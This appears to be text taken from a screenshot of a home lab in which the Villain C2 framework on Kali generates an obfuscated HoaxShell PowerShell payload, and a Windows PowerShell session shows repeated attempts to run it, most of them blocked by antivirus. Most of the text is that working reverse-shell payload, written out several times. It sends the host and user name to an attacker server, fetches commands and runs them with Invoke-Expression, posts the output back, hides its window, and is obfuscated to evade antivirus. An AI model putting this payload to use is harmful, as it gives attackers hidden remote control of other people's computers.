 Windows PowerShell
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExcepti
on
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\swarn> s'TaRT-prOceS'S $PSHOME\powershell.exe -ARGUmeNtLIst {$37e9="Non
e";$e34ef='192.168.56.10'+'1:8'+'08'+'0';$7fcdf=$('7f574b-11'+'8'+'e9f-17981'+'1');
$4c8c=$('3a48e4' -REpLACe '[(3|\?)]{1}[\w\d8\w4]{5}','http://');$f11=iNvOke-'rEstMe
t'hoD -usEbAsicpARSING -URi $4c8c$e34ef/7f574b/$env:comPuTErnAmE/$env:UseRnAME -Hea
DErS @{"Authorization"=$7fcdf};for (;;){$7fc=(iNvOke-'rEstMet'hoD -usEbAsicpARSING
-URi $4c8c$e34ef/118e9f -HeaDErS @{"Authorization"=$7fcdf});if ($7fc -nE ('N'+'o'+'
n'+'e')) {$20=inVOkE'-EXPress'iOn $7fc -eRroRacTIoN S'tOp' -ERroRvAriABLE 1;$20=O'U
T-Stri'NG -InputobjECT $20;$9fe5d=iNvOke-'rEstMet'hoD -URi $4c8c$e34ef/179811 -mEtH
oD POST -HeaDErS @{"Authorization"=$7fcdf} -BODY ([sYsTEM.TEXT.encODiNg]::utf8.gEtB
YTeS($1+$20) -JOIN ' ');$20='';} sl'Eep' 0.8}} -WIndOwSTyLE H'iddE'N
At line:1 char:1
+ s'TaRT-prOceS'S $PSHOME\powershell.exe -ARGUmeNtLIst {$37e9="None";$e ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus softw
are.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExcepti
on
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\swarn> s'TaRT-prOceS'S $PSHOME\powershell.exe -ARGUmeNtLIst { ... } -WI
ndOwSTyLE H'iddE'N
PS C:\Users\swarn> s'TaRT-prOceS'S $PSHOME\powershell.exe -ARGUmeNtLIst {$37e9="Non
e";$e34ef='192.168.56.10'+'1:8'+'08'+'0';$7fcdf=$('7f574b-11'+'8'+'e9f-17981'+'1');
$4c8c=$('3a48e4' -REpLACe '[(3|\?)]{1}[\w\d8\w4]{5}','http://');$f11=iNvOke-'rEstMe
t'hoD -usEbAsicpARSING -URi $4c8c$e34ef/7f574b/$env:comPuTErnAmE/$env:UseRnAME -Hea
DErS @{"Authorization"=$7fcdf};for (;;){$7fc=(iNvOke-'rEstMet'hoD -usEbAsicpARSING
-URi $4c8c$e34ef/118e9f -HeaDErS @{"Authorization"=$7fcdf});if ($7fc -nE ('N'+'o'+'
n'+'e')) {$20=inVOkE'-EXPress'iOn $7fc -eRroRacTIoN S'tOp' -ERroRvAriABLE 1;$20=O'U
T-Stri'NG -InputobjECT $20;$9fe5d=iNvOke-'rEstMet'hoD -URi $4c8c$e34ef/179811 -mEtH
oD POST -HeaDErS @{"Authorization"=$7fcdf} -BODY ([sYsTEM.TEXT.encODiNg]::utf8.gEtB
YTeS($1+$20) -JOIN ' ');$20='';} sl'Eep' 0.8}} -WIndOwSTyLE H'iddE'N
At line:1 char:1
+ s'TaRT-prOceS'S $PSHOME\powershell.exe -ARGUmeNtLIst {$37e9="None";$e ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus softw
are.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExcepti
on
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\swarn> STaRt'-P'roceSs $PSHOME\powershell.exe -arGuMEnTlISt {$f300="Non
Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:52
swarnim@Swarnim: ~/Villain
File Actions Edit View Help
┌──(swarnim㉿Swarnim)-[~/Villain]
└─$ ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:4c:f4:71 brd ff:ff:ff:ff:ff:ff
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:e5:ee:32 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.101/24 brd 192.168.56.255 scope global dynamic noprefixroute eth1
       valid_lft 325sec preferred_lft 325sec
    inet6 fe80::a00:27ff:fee5:ee32/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(swarnim㉿Swarnim)-[~/Villain]
└─$ python3 Villain.py
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on GitHub, X, YT: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Reverse TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > generate
Villain > generate payload=windows/hoaxshell/powershell_iex lhost=eth1 obfuscate
Generating payload...
STaRt'-P'roceSs $PSHOME\powershell.exe -arGuMEnTlISt {$f300="None";$f0=$('560ecf4f' -REpLaCE '[(5|\?)6\dec(f|\?)\d\
w]{8}','192.168.56.101:8080');$1='65ee6'+'9-bd28cb-c'+'e86bd';$3543ad=$('02eb0' -rePlAcE '[(0|\?)2]{2}[eb]{2}[0]{1}
','http://');$199918=inVoKE-ReS'Tm'etHod -uSebasiCpArSiNg -uRi $3543ad$f0/65ee69/$env:CoMpuTeRNaMe/$env:usErnAME -H
eaDErS @{"Authorization"=$1};for (;;){$60e68=(inVoKE-ReS'Tm'etHod -uSebasiCpArSiNg -uRi $3543ad$f0/bd28cb -HeaDErS
@{"Authorization"=$1});if ($60e68 -NE ('No'+'n'+'e')) {$a909ec=in'VOke-ExprESS'ioN $60e68 -ERrOraCtIon ST'oP' -erro
RvaRiAbLE b036;$a909ec=O'Ut-STRIn'G -InPUTOBjECT $a909ec;$4813c=inVoKE-ReS'Tm'etHod -uRi $3543ad$f0/ce86bd -MEthod
POST -HeaDErS @{"Authorization"=$1} -bOdy ([SYSTEM.teXt.Encoding]::uTF8.gETbYtEs($b036+$a909ec) -JoIn ' ');$a909ec=
'';} s'lee'P 0.8}} -wINdOWStYLE hi'DD'en
Copied to clipboard!
Villain >
Right Ctrl